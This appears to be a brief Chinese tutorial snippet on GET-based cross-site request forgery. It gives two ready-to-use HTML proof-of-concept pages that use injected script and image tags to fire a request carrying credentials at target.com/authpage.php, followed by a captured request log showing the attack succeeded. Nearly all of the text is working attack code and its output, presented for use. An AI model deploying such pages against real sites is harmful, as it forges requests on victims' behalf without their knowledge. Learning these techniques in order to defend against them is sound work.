 GET类型
使用javascript动态生成
<!doctype html>
<html>
<head>
</head>
<body>
<script>
var evilscript = document.createElement('script');
evilscript.src="http://target.com/authpage.php?username=user&password=pass";
document.body.append(evilscript);
</script>
<p>
csrf attack complete
</p>
</body>
</html>
<!doctype html>
<html>
<head>
</head>
<body>
<script>
new Image().src="http://target.com/authpage.php?username=user&password=pass";
</script>
<p>
csrf attack complete
</p>
</body>
</html>
csrfpoc.html
authpage.php?username=user...
General
Request URL: http:// /authpage.php?username=user&password=pass
Request Method: GET
Status Code: 200 OK
Remote Address: 114.116.242.187:80
Referrer Policy: no-referrer-when-downgrade